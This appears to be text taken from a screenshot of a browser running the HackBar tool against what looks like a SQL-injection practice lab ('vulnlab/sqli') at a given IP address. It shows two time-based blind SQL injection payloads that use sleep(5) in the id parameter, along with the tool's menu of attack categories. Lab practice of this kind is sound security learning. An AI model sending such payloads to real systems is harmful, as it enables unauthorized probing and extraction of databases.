 正在连接...
120.27.61.239:8080/vulnlab/sqli/index3.php?id=1 and sleep(5)%23
搜索
JS
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://120.27.61.239:8080/vulnlab/sqli/index3.php?id=1' and if(1=1,sleep(5),0)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All